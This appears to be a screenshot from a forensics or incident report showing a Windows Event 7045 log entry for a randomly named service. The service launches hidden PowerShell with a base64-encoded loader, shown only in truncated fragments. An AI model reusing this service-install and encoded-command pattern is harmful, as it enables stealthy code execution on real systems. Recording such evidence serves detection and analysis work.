 Event 7045, Service Control Manager
General Details
A service was installed in the system.
Service Name: abfdeb4
Service File Name: %COMSPEC% /b /c start /b /min powershell -nop -w hidden -encodedcommand
JABzAD0ATgBlAHcALQBPAGIAagBlAGMAdAAgAEkATwAuAE0AZQBtAG8AcgB5AFMAdAByAGUAYQBtACgA
yAHQAXQA6ADoARgByAG8AbQBCAGEAcwBlADYANABTAHQAcgBpAG4AZwAoACIASAA0AHMASQBBAEE
LADEAVwBiAFgAUABhAE8AQgBEACsASABlADYARgBQAG0AVABHADkAaABRAG8AZwBUAFEATgB2AGMAb